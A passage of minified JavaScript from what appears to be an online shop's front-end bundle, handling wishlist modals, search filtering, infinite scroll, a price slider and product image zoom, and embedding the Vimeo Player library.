e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(38),a=n(61),i=n(63),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(71),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");if(e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show"))){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");n.style.setProperty("transition","none"),t.style.setProperty("top","".concat(-p,"px")),n.style.setProperty("top","".concat(p,"px")),t.classList.add("refinement-bar-open"),r.style.setProperty("height","".concat(window.innerHeight-(a.offsetHeight+i.offsetHeight),"px")),document.querySelector(".refinement-bar__show")&&(document.querySelector(".refinement-bar__show").style.height="".concat(document.documentElement.clientHeight,"px"))}})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),t&&(t.style.removeProperty("top"),window.scrollTo(0,p),t.style.removeProperty("transition"))}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");if(t!==e&&n){var r=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),r&&(r.style.removeProperty("top"),window.scrollTo(0,p),r.style.removeProperty("transition")),e=t}})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=window.sessionStorage.getItem("sortedAppliedFilters");l=l?l.split(","):[];var d=e.currentTarget.querySelector(".swatch__colorName"),c=e.currentTarget.classList.contains("price-refinement-filter"),u=e.currentTarget.classList.contains("price-reset-link"),p=!1,h=e.currentTarget.dataset.refinementName;d?(h=d.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(c||u)&&(h="Price"),l=l.filter(e=>e!==h),(o&&!o.checked||d&&p||c)&&-1===l.indexOf(h)&&l.push(h),window.sessionStorage.setItem("sortedAppliedFilters",l),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{var n,i,o,l;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),n=t.responseText,i=document.querySelector(".search-results__top-content"),o=document.querySelector(".search-results__bottom-content"),(l=document.createElement("html")).innerHTML=n,i&&(i.innerHTML=l.querySelector(".search-results__top-content").innerHTML),o&&l.querySelector(".search-results__bottom-content")&&(o.innerHTML=l.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches")),document.querySelector(".filter-footer")&&document.querySelector(".ds-search-results")&&(document.querySelector(".filter-footer").style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(24),a=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{e.addEventListener("mousemove",t=>{var n=0,r=0;n=t.offsetX?t.offsetX:t.touches.pageX,t.offsetY?r=t.offsetY:n=t.touches.pageX;var a=n/e.offsetWidth*100,i=r/e.offsetHeight*100;t.currentTarget.style.backgroundPosition="".concat(a,"% ").concat(i,"%")})})};t.a=()=>{var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),a()})}),!(window.innerWidth<1024)){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var a,i=n.cloneNode();i.src=t.dataset.url,t.prepend(i),i.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(a=new r.default(o),t.querySelector(".video__overlay").remove(),a.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie 